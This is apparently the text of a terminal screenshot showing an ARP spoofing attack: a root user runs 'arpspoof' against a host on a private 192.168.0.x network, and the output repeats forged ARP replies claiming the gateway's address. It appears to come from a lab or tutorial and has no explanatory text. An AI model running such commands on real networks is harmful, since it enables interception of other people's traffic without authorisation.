 root1@ubuntu: ~
root1@ubuntu:~$ sudo arpspoof -i ens33 -t 192.168.0.171 192.168.0.1
0:c:29:a6:b1:9a 0:c:29:25:c:f0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:a6:b1
:9a
0:c:29:a6:b1:9a 0:c:29:25:c:f0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:a6:b1
:9a
0:c:29:a6:b1:9a 0:c:29:25:c:f0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:a6:b1
:9a
0:c:29:a6:b1:9a 0:c:29:25:c:f0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:a6:b1
:9a
0:c:29:a6:b1:9a 0:c:29:25:c:f0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:a6:b1
:9a